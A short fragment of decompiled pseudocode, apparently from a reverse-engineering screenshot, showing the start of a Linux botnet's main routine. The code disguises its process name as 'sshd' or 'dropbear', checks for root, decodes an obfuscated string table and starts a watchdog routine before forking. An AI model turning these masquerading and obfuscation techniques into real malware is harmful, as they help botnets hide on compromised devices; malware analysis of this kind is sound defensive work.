 16 char v16[4096]; // [rsp+50h] [rbp-10D0h] BYREF
17 __int64 v17[10]; // [rsp+1050h] [rbp-D0h] BYREF
18 int v18; // [rsp+10A0h] [rbp-80h] BYREF
19 char v19[4]; // [rsp+10A4h] [rbp-7Ch] BYREF
20 const char *v20; // [rsp+10A8h] [rbp-78h]
21 unsigned int v21; // [rsp+10B0h] [rbp-70h]
22 __int64 v23; // [rsp+10B8h] [rbp-68h]
23 int v24; // [rsp+10C0h] [rbp-60h]
24 int i; // [rsp+10C4h] [rbp-5Ch]
25 char *v26; // [rsp+10C8h] [rbp-58h]
26 __int64 v27; // [rsp+10D0h] [rbp-50h]
27 unsigned int j; // [rsp+10DCh] [rbp-44h]
28 const char *k; // [rsp+10E0h] [rbp-40h]
29 char *v30; // [rsp+10E8h] [rbp-38h]
30 char *m; // [rsp+10F0h] [rbp-30h]
31 int v32; // [rsp+10FCh] [rbp-24h]
32 const char *v33; // [rsp+1100h] [rbp-20h]
33 int n; // [rsp+110Ch] [rbp-14h]
34
35 v20 = (const char *)&unk_412725;
36 if ( (unsigned int)access("/usr/bin/python", 0LL, envp) == -1 )
37 v20 = "/usr/sbin/dropbear";
38 else
39 v20 = "sshd";
40 if ( !(unsigned int)geteuid() )
41 userID = 0;
42 strncpy(*argv, &unk_412725, strlen(*argv));
43 sprintf((unsigned int)*argv, (_DWORD)v20, v3, v4, v5, v6);
44 prctl(15LL, v20, 0LL, 0LL, 0LL);
45 v7 = time(0LL);
46 v8 = getpid();
47 srandom(v7 ^ v8);
48 v9 = time(0LL);
49 v10 = getpid();
50 init_rand(v9 ^ v10);
51 getOurIP();
52 table_init();
53 v18 = 0;
54 table_unlock_val(1LL);
55 v23 = table_retrieve_val(1LL, &v18);
56 write(1LL, v23, v18);
57 write(1LL, "\n", 1LL);
58 table_lock_val(1LL);
59 watchdog_maintain();
60 v21 = fork();
61 if ( v21 )
62 {
waitpid(v21, v19, 0LL);